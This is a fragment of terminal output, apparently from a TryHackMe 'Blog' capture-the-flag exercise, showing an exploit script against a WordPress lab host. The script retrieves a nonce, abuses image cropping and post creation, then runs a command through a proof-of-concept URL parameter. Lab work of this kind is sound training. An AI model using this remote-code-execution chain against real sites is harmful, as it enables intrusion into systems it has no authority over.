 [+] Getting Ajax nonce ...
[+] Ajax Nonce retrieved successfully ! ajax_nonce : 3c85d01709
[+] Cropping the uploaded image ...
[+] Done .
[+] Creating a new post to include the image...
[+] Post created successfully .
[+] POC is ready at : http://10.10.106.189:80/?p=65&0=id
[+] Executing payload !
~/Escritorio/TryHackme/Blog/exploits took 27s ✔